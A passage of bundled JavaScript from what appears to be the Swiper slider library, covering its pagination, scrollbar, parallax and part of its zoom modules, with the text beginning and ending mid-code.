{\n        const {\n          $nextEl,\n          $prevEl\n        } = swiper.navigation;\n        const targetEl = e.target;\n\n        if (swiper.params.navigation.hideOnClick && !$(targetEl).is($prevEl) && !$(targetEl).is($nextEl)) {\n          if (swiper.pagination && swiper.params.pagination && swiper.params.pagination.clickable && (swiper.pagination.el === targetEl || swiper.pagination.el.contains(targetEl))) return;\n          let isHidden;\n\n          if ($nextEl) {\n            isHidden = $nextEl.hasClass(swiper.params.navigation.hiddenClass);\n          } else if ($prevEl) {\n            isHidden = $prevEl.hasClass(swiper.params.navigation.hiddenClass);\n          }\n\n          if (isHidden === true) {\n            emit('navigationShow');\n          } else {\n            emit('navigationHide');\n          }\n\n          if ($nextEl) {\n            $nextEl.toggleClass(swiper.params.navigation.hiddenClass);\n          }\n\n          if ($prevEl) {\n            $prevEl.toggleClass(swiper.params.navigation.hiddenClass);\n          }\n        }\n      });\n      Object.assign(swiper.navigation, {\n        update,\n        init,\n        destroy\n      });\n    }\n\n    function classesToSelector(classes) {\n      if (classes === void 0) {\n        classes = '';\n      }\n\n      return `.${classes.trim().replace(/([\\.:!\\/])/g, '\\\\$1') // eslint-disable-line\n  .replace(/ /g, '.')}`;\n    }\n\n    function Pagination(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on,\n        emit\n      } = _ref;\n      const pfx = 'swiper-pagination';\n      extendParams({\n        pagination: {\n          el: null,\n          bulletElement: 'span',\n          clickable: false,\n          hideOnClick: false,\n          renderBullet: null,\n          renderProgressbar: null,\n          renderFraction: null,\n          renderCustom: null,\n          progressbarOpposite: false,\n          type: 'bullets',\n          // 'bullets' or 'progressbar' or 'fraction' or 'custom'\n          dynamicBullets: false,\n          dynamicMainBullets: 1,\n          formatFractionCurrent: number => number,\n          formatFractionTotal: number => number,\n          bulletClass: `${pfx}-bullet`,\n          bulletActiveClass: `${pfx}-bullet-active`,\n          modifierClass: `${pfx}-`,\n          currentClass: `${pfx}-current`,\n          totalClass: `${pfx}-total`,\n          hiddenClass: `${pfx}-hidden`,\n          progressbarFillClass: `${pfx}-progressbar-fill`,\n          progressbarOppositeClass: `${pfx}-progressbar-opposite`,\n          clickableClass: `${pfx}-clickable`,\n          lockClass: `${pfx}-lock`,\n          horizontalClass: `${pfx}-horizontal`,\n          verticalClass: `${pfx}-vertical`\n        }\n      });\n      swiper.pagination = {\n        el: null,\n        $el: null,\n        bullets: []\n      };\n      let bulletSize;\n      let dynamicBulletIndex = 0;\n\n      function isPaginationDisabled() {\n        return !swiper.params.pagination.el || !swiper.pagination.el || !swiper.pagination.$el || swiper.pagination.$el.length === 0;\n      }\n\n      function setSideBullets($bulletEl, position) {\n        const {\n          bulletActiveClass\n        } = swiper.params.pagination;\n        $bulletEl[position]().addClass(`${bulletActiveClass}-${position}`)[position]().addClass(`${bulletActiveClass}-${position}-${position}`);\n      }\n\n      function update() {\n        // Render || Update Pagination bullets/items\n        const rtl = swiper.rtl;\n        const params = swiper.params.pagination;\n        if (isPaginationDisabled()) return;\n        const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.slides.length;\n        const $el = swiper.pagination.$el; // Current/Total\n\n        let current;\n        const total = swiper.params.loop ? Math.ceil((slidesLength - swiper.loopedSlides * 2) / swiper.params.slidesPerGroup) : swiper.snapGrid.length;\n\n        if (swiper.params.loop) {\n          current = Math.ceil((swiper.activeIndex - swiper.loopedSlides) / swiper.params.slidesPerGroup);\n\n          if (current > slidesLength - 1 - swiper.loopedSlides * 2) {\n            current -= slidesLength - swiper.loopedSlides * 2;\n          }\n\n          if (current > total - 1) current -= total;\n          if (current < 0 && swiper.params.paginationType !== 'bullets') current = total + current;\n        } else if (typeof swiper.snapIndex !== 'undefined') {\n          current = swiper.snapIndex;\n        } else {\n          current = swiper.activeIndex || 0;\n        } // Types\n\n\n        if (params.type === 'bullets' && swiper.pagination.bullets && swiper.pagination.bullets.length > 0) {\n          const bullets = swiper.pagination.bullets;\n          let firstIndex;\n          let lastIndex;\n          let midIndex;\n\n          if (params.dynamicBullets) {\n            bulletSize = bullets.eq(0)[swiper.isHorizontal() ? 'outerWidth' : 'outerHeight'](true);\n            $el.css(swiper.isHorizontal() ? 'width' : 'height', `${bulletSize * (params.dynamicMainBullets + 4)}px`);\n\n            if (params.dynamicMainBullets > 1 && swiper.previousIndex !== undefined) {\n              dynamicBulletIndex += current - (swiper.previousIndex - swiper.loopedSlides || 0);\n\n              if (dynamicBulletIndex > params.dynamicMainBullets - 1) {\n                dynamicBulletIndex = params.dynamicMainBullets - 1;\n              } else if (dynamicBulletIndex < 0) {\n                dynamicBulletIndex = 0;\n              }\n            }\n\n            firstIndex = Math.max(current - dynamicBulletIndex, 0);\n            lastIndex = firstIndex + (Math.min(bullets.length, params.dynamicMainBullets) - 1);\n            midIndex = (lastIndex + firstIndex) / 2;\n          }\n\n          bullets.removeClass(['', '-next', '-next-next', '-prev', '-prev-prev', '-main'].map(suffix => `${params.bulletActiveClass}${suffix}`).join(' '));\n\n          if ($el.length > 1) {\n            bullets.each(bullet => {\n              const $bullet = $(bullet);\n              const bulletIndex = $bullet.index();\n\n              if (bulletIndex === current) {\n                $bullet.addClass(params.bulletActiveClass);\n              }\n\n              if (params.dynamicBullets) {\n                if (bulletIndex >= firstIndex && bulletIndex <= lastIndex) {\n                  $bullet.addClass(`${params.bulletActiveClass}-main`);\n                }\n\n                if (bulletIndex === firstIndex) {\n                  setSideBullets($bullet, 'prev');\n                }\n\n                if (bulletIndex === lastIndex) {\n                  setSideBullets($bullet, 'next');\n                }\n              }\n            });\n          } else {\n            const $bullet = bullets.eq(current);\n            const bulletIndex = $bullet.index();\n            $bullet.addClass(params.bulletActiveClass);\n\n            if (params.dynamicBullets) {\n              const $firstDisplayedBullet = bullets.eq(firstIndex);\n              const $lastDisplayedBullet = bullets.eq(lastIndex);\n\n              for (let i = firstIndex; i <= lastIndex; i += 1) {\n                bullets.eq(i).addClass(`${params.bulletActiveClass}-main`);\n              }\n\n              if (swiper.params.loop) {\n                if (bulletIndex >= bullets.length) {\n                  for (let i = params.dynamicMainBullets; i >= 0; i -= 1) {\n                    bullets.eq(bullets.length - i).addClass(`${params.bulletActiveClass}-main`);\n                  }\n\n                  bullets.eq(bullets.length - params.dynamicMainBullets - 1).addClass(`${params.bulletActiveClass}-prev`);\n                } else {\n                  setSideBullets($firstDisplayedBullet, 'prev');\n                  setSideBullets($lastDisplayedBullet, 'next');\n                }\n              } else {\n                setSideBullets($firstDisplayedBullet, 'prev');\n                setSideBullets($lastDisplayedBullet, 'next');\n              }\n            }\n          }\n\n          if (params.dynamicBullets) {\n            const dynamicBulletsLength = Math.min(bullets.length, params.dynamicMainBullets + 4);\n            const bulletsOffset = (bulletSize * dynamicBulletsLength - bulletSize) / 2 - midIndex * bulletSize;\n            const offsetProp = rtl ? 'right' : 'left';\n            bullets.css(swiper.isHorizontal() ? offsetProp : 'top', `${bulletsOffset}px`);\n          }\n        }\n\n        if (params.type === 'fraction') {\n          $el.find(classesToSelector(params.currentClass)).text(params.formatFractionCurrent(current + 1));\n          $el.find(classesToSelector(params.totalClass)).text(params.formatFractionTotal(total));\n        }\n\n        if (params.type === 'progressbar') {\n          let progressbarDirection;\n\n          if (params.progressbarOpposite) {\n            progressbarDirection = swiper.isHorizontal() ? 'vertical' : 'horizontal';\n          } else {\n            progressbarDirection = swiper.isHorizontal() ? 'horizontal' : 'vertical';\n          }\n\n          const scale = (current + 1) / total;\n          let scaleX = 1;\n          let scaleY = 1;\n\n          if (progressbarDirection === 'horizontal') {\n            scaleX = scale;\n          } else {\n            scaleY = scale;\n          }\n\n          $el.find(classesToSelector(params.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${scaleX}) scaleY(${scaleY})`).transition(swiper.params.speed);\n        }\n\n        if (params.type === 'custom' && params.renderCustom) {\n          $el.html(params.renderCustom(swiper, current + 1, total));\n          emit('paginationRender', $el[0]);\n        } else {\n          emit('paginationUpdate', $el[0]);\n        }\n\n        if (swiper.params.watchOverflow && swiper.enabled) {\n          $el[swiper.isLocked ? 'addClass' : 'removeClass'](params.lockClass);\n        }\n      }\n\n      function render() {\n        // Render Container\n        const params = swiper.params.pagination;\n        if (isPaginationDisabled()) return;\n        const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.slides.length;\n        const $el = swiper.pagination.$el;\n        let paginationHTML = '';\n\n        if (params.type === 'bullets') {\n          let numberOfBullets = swiper.params.loop ? Math.ceil((slidesLength - swiper.loopedSlides * 2) / swiper.params.slidesPerGroup) : swiper.snapGrid.length;\n\n          if (swiper.params.freeMode && swiper.params.freeMode.enabled && !swiper.params.loop && numberOfBullets > slidesLength) {\n            numberOfBullets = slidesLength;\n          }\n\n          for (let i = 0; i < numberOfBullets; i += 1) {\n            if (params.renderBullet) {\n              paginationHTML += params.renderBullet.call(swiper, i, params.bulletClass);\n            } else {\n              paginationHTML += `<${params.bulletElement} class=\"${params.bulletClass}\"></${params.bulletElement}>`;\n            }\n          }\n\n          $el.html(paginationHTML);\n          swiper.pagination.bullets = $el.find(classesToSelector(params.bulletClass));\n        }\n\n        if (params.type === 'fraction') {\n          if (params.renderFraction) {\n            paginationHTML = params.renderFraction.call(swiper, params.currentClass, params.totalClass);\n          } else {\n            paginationHTML = `<span class=\"${params.currentClass}\"></span>` + ' / ' + `<span class=\"${params.totalClass}\"></span>`;\n          }\n\n          $el.html(paginationHTML);\n        }\n\n        if (params.type === 'progressbar') {\n          if (params.renderProgressbar) {\n            paginationHTML = params.renderProgressbar.call(swiper, params.progressbarFillClass);\n          } else {\n            paginationHTML = `<span class=\"${params.progressbarFillClass}\"></span>`;\n          }\n\n          $el.html(paginationHTML);\n        }\n\n        if (params.type !== 'custom') {\n          emit('paginationRender', swiper.pagination.$el[0]);\n        }\n      }\n\n      function init() {\n        swiper.params.pagination = createElementIfNotDefined(swiper, swiper.originalParams.pagination, swiper.params.pagination, {\n          el: 'swiper-pagination'\n        });\n        const params = swiper.params.pagination;\n        if (!params.el) return;\n        let $el = $(params.el);\n        if ($el.length === 0) return;\n\n        if (swiper.params.uniqueNavElements && typeof params.el === 'string' && $el.length > 1) {\n          $el = swiper.$el.find(params.el); // check if it belongs to another nested Swiper\n\n          if ($el.length > 1) {\n            $el = $el.filter(el => {\n              if ($(el).parents('.swiper')[0] !== swiper.el) return false;\n              return true;\n            });\n          }\n        }\n\n        if (params.type === 'bullets' && params.clickable) {\n          $el.addClass(params.clickableClass);\n        }\n\n        $el.addClass(params.modifierClass + params.type);\n        $el.addClass(params.modifierClass + swiper.params.direction);\n\n        if (params.type === 'bullets' && params.dynamicBullets) {\n          $el.addClass(`${params.modifierClass}${params.type}-dynamic`);\n          dynamicBulletIndex = 0;\n\n          if (params.dynamicMainBullets < 1) {\n            params.dynamicMainBullets = 1;\n          }\n        }\n\n        if (params.type === 'progressbar' && params.progressbarOpposite) {\n          $el.addClass(params.progressbarOppositeClass);\n        }\n\n        if (params.clickable) {\n          $el.on('click', classesToSelector(params.bulletClass), function onClick(e) {\n            e.preventDefault();\n            let index = $(this).index() * swiper.params.slidesPerGroup;\n            if (swiper.params.loop) index += swiper.loopedSlides;\n            swiper.slideTo(index);\n          });\n        }\n\n        Object.assign(swiper.pagination, {\n          $el,\n          el: $el[0]\n        });\n\n        if (!swiper.enabled) {\n          $el.addClass(params.lockClass);\n        }\n      }\n\n      function destroy() {\n        const params = swiper.params.pagination;\n        if (isPaginationDisabled()) return;\n        const $el = swiper.pagination.$el;\n        $el.removeClass(params.hiddenClass);\n        $el.removeClass(params.modifierClass + params.type);\n        $el.removeClass(params.modifierClass + swiper.params.direction);\n        if (swiper.pagination.bullets && swiper.pagination.bullets.removeClass) swiper.pagination.bullets.removeClass(params.bulletActiveClass);\n\n        if (params.clickable) {\n          $el.off('click', classesToSelector(params.bulletClass));\n        }\n      }\n\n      on('init', () => {\n        init();\n        render();\n        update();\n      });\n      on('activeIndexChange', () => {\n        if (swiper.params.loop) {\n          update();\n        } else if (typeof swiper.snapIndex === 'undefined') {\n          update();\n        }\n      });\n      on('snapIndexChange', () => {\n        if (!swiper.params.loop) {\n          update();\n        }\n      });\n      on('slidesLengthChange', () => {\n        if (swiper.params.loop) {\n          render();\n          update();\n        }\n      });\n      on('snapGridLengthChange', () => {\n        if (!swiper.params.loop) {\n          render();\n          update();\n        }\n      });\n      on('destroy', () => {\n        destroy();\n      });\n      on('enable disable', () => {\n        const {\n          $el\n        } = swiper.pagination;\n\n        if ($el) {\n          $el[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.pagination.lockClass);\n        }\n      });\n      on('lock unlock', () => {\n        update();\n      });\n      on('click', (_s, e) => {\n        const targetEl = e.target;\n        const {\n          $el\n        } = swiper.pagination;\n\n        if (swiper.params.pagination.el && swiper.params.pagination.hideOnClick && $el.length > 0 && !$(targetEl).hasClass(swiper.params.pagination.bulletClass)) {\n          if (swiper.navigation && (swiper.navigation.nextEl && targetEl === swiper.navigation.nextEl || swiper.navigation.prevEl && targetEl === swiper.navigation.prevEl)) return;\n          const isHidden = $el.hasClass(swiper.params.pagination.hiddenClass);\n\n          if (isHidden === true) {\n            emit('paginationShow');\n          } else {\n            emit('paginationHide');\n          }\n\n          $el.toggleClass(swiper.params.pagination.hiddenClass);\n        }\n      });\n      Object.assign(swiper.pagination, {\n        render,\n        update,\n        init,\n        destroy\n      });\n    }\n\n    function Scrollbar(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on,\n        emit\n      } = _ref;\n      const document = getDocument();\n      let isTouched = false;\n      let timeout = null;\n      let dragTimeout = null;\n      let dragStartPos;\n      let dragSize;\n      let trackSize;\n      let divider;\n      extendParams({\n        scrollbar: {\n          el: null,\n          dragSize: 'auto',\n          hide: false,\n          draggable: false,\n          snapOnRelease: true,\n          lockClass: 'swiper-scrollbar-lock',\n          dragClass: 'swiper-scrollbar-drag'\n        }\n      });\n      swiper.scrollbar = {\n        el: null,\n        dragEl: null,\n        $el: null,\n        $dragEl: null\n      };\n\n      function setTranslate() {\n        if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;\n        const {\n          scrollbar,\n          rtlTranslate: rtl,\n          progress\n        } = swiper;\n        const {\n          $dragEl,\n          $el\n        } = scrollbar;\n        const params = swiper.params.scrollbar;\n        let newSize = dragSize;\n        let newPos = (trackSize - dragSize) * progress;\n\n        if (rtl) {\n          newPos = -newPos;\n\n          if (newPos > 0) {\n            newSize = dragSize - newPos;\n            newPos = 0;\n          } else if (-newPos + dragSize > trackSize) {\n            newSize = trackSize + newPos;\n          }\n        } else if (newPos < 0) {\n          newSize = dragSize + newPos;\n          newPos = 0;\n        } else if (newPos + dragSize > trackSize) {\n          newSize = trackSize - newPos;\n        }\n\n        if (swiper.isHorizontal()) {\n          $dragEl.transform(`translate3d(${newPos}px, 0, 0)`);\n          $dragEl[0].style.width = `${newSize}px`;\n        } else {\n          $dragEl.transform(`translate3d(0px, ${newPos}px, 0)`);\n          $dragEl[0].style.height = `${newSize}px`;\n        }\n\n        if (params.hide) {\n          clearTimeout(timeout);\n          $el[0].style.opacity = 1;\n          timeout = setTimeout(() => {\n            $el[0].style.opacity = 0;\n            $el.transition(400);\n          }, 1000);\n        }\n      }\n\n      function setTransition(duration) {\n        if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;\n        swiper.scrollbar.$dragEl.transition(duration);\n      }\n\n      function updateSize() {\n        if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;\n        const {\n          scrollbar\n        } = swiper;\n        const {\n          $dragEl,\n          $el\n        } = scrollbar;\n        $dragEl[0].style.width = '';\n        $dragEl[0].style.height = '';\n        trackSize = swiper.isHorizontal() ? $el[0].offsetWidth : $el[0].offsetHeight;\n        divider = swiper.size / (swiper.virtualSize + swiper.params.slidesOffsetBefore - (swiper.params.centeredSlides ? swiper.snapGrid[0] : 0));\n\n        if (swiper.params.scrollbar.dragSize === 'auto') {\n          dragSize = trackSize * divider;\n        } else {\n          dragSize = parseInt(swiper.params.scrollbar.dragSize, 10);\n        }\n\n        if (swiper.isHorizontal()) {\n          $dragEl[0].style.width = `${dragSize}px`;\n        } else {\n          $dragEl[0].style.height = `${dragSize}px`;\n        }\n\n        if (divider >= 1) {\n          $el[0].style.display = 'none';\n        } else {\n          $el[0].style.display = '';\n        }\n\n        if (swiper.params.scrollbar.hide) {\n          $el[0].style.opacity = 0;\n        }\n\n        if (swiper.params.watchOverflow && swiper.enabled) {\n          scrollbar.$el[swiper.isLocked ? 'addClass' : 'removeClass'](swiper.params.scrollbar.lockClass);\n        }\n      }\n\n      function getPointerPosition(e) {\n        if (swiper.isHorizontal()) {\n          return e.type === 'touchstart' || e.type === 'touchmove' ? e.targetTouches[0].clientX : e.clientX;\n        }\n\n        return e.type === 'touchstart' || e.type === 'touchmove' ? e.targetTouches[0].clientY : e.clientY;\n      }\n\n      function setDragPosition(e) {\n        const {\n          scrollbar,\n          rtlTranslate: rtl\n        } = swiper;\n        const {\n          $el\n        } = scrollbar;\n        let positionRatio;\n        positionRatio = (getPointerPosition(e) - $el.offset()[swiper.isHorizontal() ? 'left' : 'top'] - (dragStartPos !== null ? dragStartPos : dragSize / 2)) / (trackSize - dragSize);\n        positionRatio = Math.max(Math.min(positionRatio, 1), 0);\n\n        if (rtl) {\n          positionRatio = 1 - positionRatio;\n        }\n\n        const position = swiper.minTranslate() + (swiper.maxTranslate() - swiper.minTranslate()) * positionRatio;\n        swiper.updateProgress(position);\n        swiper.setTranslate(position);\n        swiper.updateActiveIndex();\n        swiper.updateSlidesClasses();\n      }\n\n      function onDragStart(e) {\n        const params = swiper.params.scrollbar;\n        const {\n          scrollbar,\n          $wrapperEl\n        } = swiper;\n        const {\n          $el,\n          $dragEl\n        } = scrollbar;\n        isTouched = true;\n        dragStartPos = e.target === $dragEl[0] || e.target === $dragEl ? getPointerPosition(e) - e.target.getBoundingClientRect()[swiper.isHorizontal() ? 'left' : 'top'] : null;\n        e.preventDefault();\n        e.stopPropagation();\n        $wrapperEl.transition(100);\n        $dragEl.transition(100);\n        setDragPosition(e);\n        clearTimeout(dragTimeout);\n        $el.transition(0);\n\n        if (params.hide) {\n          $el.css('opacity', 1);\n        }\n\n        if (swiper.params.cssMode) {\n          swiper.$wrapperEl.css('scroll-snap-type', 'none');\n        }\n\n        emit('scrollbarDragStart', e);\n      }\n\n      function onDragMove(e) {\n        const {\n          scrollbar,\n          $wrapperEl\n        } = swiper;\n        const {\n          $el,\n          $dragEl\n        } = scrollbar;\n        if (!isTouched) return;\n        if (e.preventDefault) e.preventDefault();else e.returnValue = false;\n        setDragPosition(e);\n        $wrapperEl.transition(0);\n        $el.transition(0);\n        $dragEl.transition(0);\n        emit('scrollbarDragMove', e);\n      }\n\n      function onDragEnd(e) {\n        const params = swiper.params.scrollbar;\n        const {\n          scrollbar,\n          $wrapperEl\n        } = swiper;\n        const {\n          $el\n        } = scrollbar;\n        if (!isTouched) return;\n        isTouched = false;\n\n        if (swiper.params.cssMode) {\n          swiper.$wrapperEl.css('scroll-snap-type', '');\n          $wrapperEl.transition('');\n        }\n\n        if (params.hide) {\n          clearTimeout(dragTimeout);\n          dragTimeout = nextTick(() => {\n            $el.css('opacity', 0);\n            $el.transition(400);\n          }, 1000);\n        }\n\n        emit('scrollbarDragEnd', e);\n\n        if (params.snapOnRelease) {\n          swiper.slideToClosest();\n        }\n      }\n\n      function events(method) {\n        const {\n          scrollbar,\n          touchEventsTouch,\n          touchEventsDesktop,\n          params,\n          support\n        } = swiper;\n        const $el = scrollbar.$el;\n        const target = $el[0];\n        const activeListener = support.passiveListener && params.passiveListeners ? {\n          passive: false,\n          capture: false\n        } : false;\n        const passiveListener = support.passiveListener && params.passiveListeners ? {\n          passive: true,\n          capture: false\n        } : false;\n        if (!target) return;\n        const eventMethod = method === 'on' ? 'addEventListener' : 'removeEventListener';\n\n        if (!support.touch) {\n          target[eventMethod](touchEventsDesktop.start, onDragStart, activeListener);\n          document[eventMethod](touchEventsDesktop.move, onDragMove, activeListener);\n          document[eventMethod](touchEventsDesktop.end, onDragEnd, passiveListener);\n        } else {\n          target[eventMethod](touchEventsTouch.start, onDragStart, activeListener);\n          target[eventMethod](touchEventsTouch.move, onDragMove, activeListener);\n          target[eventMethod](touchEventsTouch.end, onDragEnd, passiveListener);\n        }\n      }\n\n      function enableDraggable() {\n        if (!swiper.params.scrollbar.el) return;\n        events('on');\n      }\n\n      function disableDraggable() {\n        if (!swiper.params.scrollbar.el) return;\n        events('off');\n      }\n\n      function init() {\n        const {\n          scrollbar,\n          $el: $swiperEl\n        } = swiper;\n        swiper.params.scrollbar = createElementIfNotDefined(swiper, swiper.originalParams.scrollbar, swiper.params.scrollbar, {\n          el: 'swiper-scrollbar'\n        });\n        const params = swiper.params.scrollbar;\n        if (!params.el) return;\n        let $el = $(params.el);\n\n        if (swiper.params.uniqueNavElements && typeof params.el === 'string' && $el.length > 1 && $swiperEl.find(params.el).length === 1) {\n          $el = $swiperEl.find(params.el);\n        }\n\n        let $dragEl = $el.find(`.${swiper.params.scrollbar.dragClass}`);\n\n        if ($dragEl.length === 0) {\n          $dragEl = $(`<div class=\"${swiper.params.scrollbar.dragClass}\"></div>`);\n          $el.append($dragEl);\n        }\n\n        Object.assign(scrollbar, {\n          $el,\n          el: $el[0],\n          $dragEl,\n          dragEl: $dragEl[0]\n        });\n\n        if (params.draggable) {\n          enableDraggable();\n        }\n\n        if ($el) {\n          $el[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.scrollbar.lockClass);\n        }\n      }\n\n      function destroy() {\n        disableDraggable();\n      }\n\n      on('init', () => {\n        init();\n        updateSize();\n        setTranslate();\n      });\n      on('update resize observerUpdate lock unlock', () => {\n        updateSize();\n      });\n      on('setTranslate', () => {\n        setTranslate();\n      });\n      on('setTransition', (_s, duration) => {\n        setTransition(duration);\n      });\n      on('enable disable', () => {\n        const {\n          $el\n        } = swiper.scrollbar;\n\n        if ($el) {\n          $el[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.scrollbar.lockClass);\n        }\n      });\n      on('destroy', () => {\n        destroy();\n      });\n      Object.assign(swiper.scrollbar, {\n        updateSize,\n        setTranslate,\n        init,\n        destroy\n      });\n    }\n\n    function Parallax(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        parallax: {\n          enabled: false\n        }\n      });\n\n      const setTransform = (el, progress) => {\n        const {\n          rtl\n        } = swiper;\n        const $el = $(el);\n        const rtlFactor = rtl ? -1 : 1;\n        const p = $el.attr('data-swiper-parallax') || '0';\n        let x = $el.attr('data-swiper-parallax-x');\n        let y = $el.attr('data-swiper-parallax-y');\n        const scale = $el.attr('data-swiper-parallax-scale');\n        const opacity = $el.attr('data-swiper-parallax-opacity');\n\n        if (x || y) {\n          x = x || '0';\n          y = y || '0';\n        } else if (swiper.isHorizontal()) {\n          x = p;\n          y = '0';\n        } else {\n          y = p;\n          x = '0';\n        }\n\n        if (x.indexOf('%') >= 0) {\n          x = `${parseInt(x, 10) * progress * rtlFactor}%`;\n        } else {\n          x = `${x * progress * rtlFactor}px`;\n        }\n\n        if (y.indexOf('%') >= 0) {\n          y = `${parseInt(y, 10) * progress}%`;\n        } else {\n          y = `${y * progress}px`;\n        }\n\n        if (typeof opacity !== 'undefined' && opacity !== null) {\n          const currentOpacity = opacity - (opacity - 1) * (1 - Math.abs(progress));\n          $el[0].style.opacity = currentOpacity;\n        }\n\n        if (typeof scale === 'undefined' || scale === null) {\n          $el.transform(`translate3d(${x}, ${y}, 0px)`);\n        } else {\n          const currentScale = scale - (scale - 1) * (1 - Math.abs(progress));\n          $el.transform(`translate3d(${x}, ${y}, 0px) scale(${currentScale})`);\n        }\n      };\n\n      const setTranslate = () => {\n        const {\n          $el,\n          slides,\n          progress,\n          snapGrid\n        } = swiper;\n        $el.children('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]').each(el => {\n          setTransform(el, progress);\n        });\n        slides.each((slideEl, slideIndex) => {\n          let slideProgress = slideEl.progress;\n\n          if (swiper.params.slidesPerGroup > 1 && swiper.params.slidesPerView !== 'auto') {\n            slideProgress += Math.ceil(slideIndex / 2) - progress * (snapGrid.length - 1);\n          }\n\n          slideProgress = Math.min(Math.max(slideProgress, -1), 1);\n          $(slideEl).find('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]').each(el => {\n            setTransform(el, slideProgress);\n          });\n        });\n      };\n\n      const setTransition = function (duration) {\n        if (duration === void 0) {\n          duration = swiper.params.speed;\n        }\n\n        const {\n          $el\n        } = swiper;\n        $el.find('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]').each(parallaxEl => {\n          const $parallaxEl = $(parallaxEl);\n          let parallaxDuration = parseInt($parallaxEl.attr('data-swiper-parallax-duration'), 10) || duration;\n          if (duration === 0) parallaxDuration = 0;\n          $parallaxEl.transition(parallaxDuration);\n        });\n      };\n\n      on('beforeInit', () => {\n        if (!swiper.params.parallax.enabled) return;\n        swiper.params.watchSlidesProgress = true;\n        swiper.originalParams.watchSlidesProgress = true;\n      });\n      on('init', () => {\n        if (!swiper.params.parallax.enabled) return;\n        setTranslate();\n      });\n      on('setTranslate', () => {\n        if (!swiper.params.parallax.enabled) return;\n        setTranslate();\n      });\n      on('setTransition', (_swiper, duration) => {\n        if (!swiper.params.parallax.enabled) return;\n        setTransition(duration);\n      });\n    }\n\n    function Zoom(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on,\n        emit\n      } = _ref;\n      const window = getWindow();\n      extendParams({\n        zoom: {\n          enabled: false,\n          maxRatio: 3,\n          minRatio: 1,\n          toggle: true,\n          containerClass: 'swiper-zoom-container',\n          zoomedSlideClass: 'swiper-slide-zoomed'\n        }\n      });\n      swiper.zoom = {\n        enabled: false\n      };\n      let currentScale = 1;\n      let isScaling = false;\n      let gesturesEnabled;\n      let fakeGestureTouched;\n      let fakeGestureMoved;\n      const gesture = {\n        $slideEl: undefined,\n        slideWidth: undefined,\n        slideHeight: undefined,\n        $imageEl: undefined,\n        $imageWrapEl: undefined,\n        maxRatio: 3\n      };\n      const image = {\n        isTouched: undefined,\n        isMoved: undefined,\n        currentX: undefined,\n        currentY: undefined,\n        minX: undefined,\n        minY: undefined,\n        maxX: undefined,\n        maxY: undefined,\n        width: undefined,\n        height: undefined,\n        startX: undefined,\n        startY: undefined,\n        touchesStart: {},\n        touchesCurrent: {}\n      };\n      const velocity = {\n        x: undefined,\n        y: undefined,\n        prevPositionX: undefined,\n        prevPositionY: undefined,\n        prevTime: undefined\n      };\n      let scale = 1;\n      Object.defineProperty(swiper.zoom, 'scale', {\n        get() {\n          return scale;\n        },\n\n        set(value) {\n          if (scale !== value) {\n            const imageEl = gesture.$imageEl ? gesture.$imageEl[0] : undefined;\n            const slideEl = gesture.$slideEl ? gesture.$slideEl[0] : undefined;\n            emit('zoomChange', value, imageEl, slideEl);\n          }\n\n          scale = value;\n        }\n\n      });\n\n      function getDistanceBetweenTouches(e) {\n        if (e.targetTouches.length < 2) return 1;\n        const x1 = e.targetTouches[0].pageX;\n        const y1 = e.targetTouches[0].pageY;\n        const x2 = e.targetTouches[1].pageX;\n        const y2 = e.targetTouches[1].pageY;\n        const distance = Math.sqrt((x2 - x1) ** 2 + (y2 - y1) ** 2);\n        return distance;\n      } // Events\n\n\n      function onGestureStart(e) {\n        const support = swiper.support;\n        const params = swiper.params.zoom;\n        fakeGestureTouched = false;\n        fakeGestureMoved = false;\n\n        if (!support.gestures) {\n          if (e.type !== 'touchstart' || e.type === 'touchstart' && e.targetTouches.length < 2) {\n            return;\n          }\n\n          fakeGestureTouched = true;\n          gesture.scaleStart = getDistanceBetweenTouches(e);\n        }\n\n        if (!gesture.$slideEl || !gesture.$slideEl.length) {\n          gesture.$slideEl = $(e.target).closest(`.${swiper.params.slideClass}`);\n          if (gesture.$slideEl.length === 0) gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);\n          gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find('picture, img, svg, canvas, .swiper-zoom-target').eq(0);\n          gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);\n          gesture.maxRatio = gesture.$imageWrapEl.attr('data-swiper-zoom') || params.maxRatio;\n\n          if (gesture.$imageWrapEl.length === 0) {\n            gesture.$imageEl = undefined;\n            return;\n          }\n        }\n\n        if (gesture.$imageEl) {\n          gesture.$imageEl.transition(0);\n        }\n\n        isScaling = true;\n      }\n\n      function onGestureChange(e) {\n        const support = swiper.support;\n        const params = swiper.params.zoom;\n        const zoom = swiper.zoom;\n\n        if (!support.gestures) {\n          if (e.type !== 'touchmove' || e.type === 'touchmove' && e.targetTouches.length < 2) {\n            return;\n          }\n\n          fakeGestureMoved = true;\n          gesture.scaleMove = getDistanceBetweenTouches(e);\n        }\n\n        if (!gesture.$imageEl || gesture.$imageEl.length === 0) {\n          if (e.type === 'gesturechange') onGestureStart(e);\n          return;\n        }\n\n        if (support.gestures) {\n          zoom.scale = e.scale * currentScale;\n        } else {\n          zoom.scale = gesture.scaleMove / gesture.scaleStart * currentScale;\n        }\n\n        if (zoom.scale > gesture.maxRatio) {\n          zoom.scale = gesture.maxRatio - 1 + (zoom.scale - gesture.maxRatio + 1) ** 0.5;\n        }\n\n        if (zoom.scale < params.minRatio) {\n          zoom.scale = params.minRatio + 1 - (params.minRatio - zoom.scale + 1) ** 